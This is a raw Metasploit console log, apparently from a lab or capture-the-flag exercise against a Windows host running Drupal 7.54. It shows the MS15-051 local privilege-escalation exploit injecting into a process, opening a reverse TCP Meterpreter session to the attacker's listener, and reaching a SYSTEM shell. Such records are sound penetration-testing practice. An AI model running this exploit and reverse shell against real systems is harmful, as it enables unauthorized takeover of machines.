 msf5 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.14.23:8888
[*] Launching notepad to host the exploit...
[+] Process 220 launched.
[*] Reflectively injecting the exploit DLL into 220...
[*] Injecting exploit into 220...
[*] Exploit injected. Injecting payload into 220...
[*] Payload injected. Executing exploit...
[*] Sending stage (201283 bytes) to 10.10.10.9
[+] Exploit finished, wait for (hopefully privileged) payload execution
[*] Meterpreter session 4 opened (10.10.14.23:8888 → 10.10.10.9:55049)
meterpreter > shell
Process 2292 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>